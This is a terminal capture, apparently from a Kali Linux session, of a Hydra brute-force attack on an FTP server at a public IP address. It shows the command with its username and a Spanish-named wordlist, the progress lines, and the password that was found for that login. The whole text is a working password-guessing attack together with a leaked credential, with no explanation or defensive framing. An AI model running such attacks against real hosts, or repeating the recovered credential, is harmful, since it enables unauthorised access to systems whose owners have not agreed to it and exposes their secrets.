 ┌──(kali㉿kali)-[~]
└─$ hydra -l Aquero -P contraseña.txt 52.10.103.130 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 01:25:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16384 login tries (l:1/p:16384), ~102
4 tries per task
[DATA] attacking ftp://52.10.103.130:21/
[STATUS] 1434.00 tries/min, 1434 tries in 00:01h, 14950 to do in 00:11h, 16 active
[STATUS] 1449.00 tries/min, 4347 tries in 00:03h, 12037 to do in 00:09h, 16 active
[STATUS] 1450.86 tries/min, 10156 tries in 00:07h, 6228 to do in 00:05h, 16 active
[21][ftp] host: 52.10.103.130   login: Aquero   password: 0019808
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 01:35:47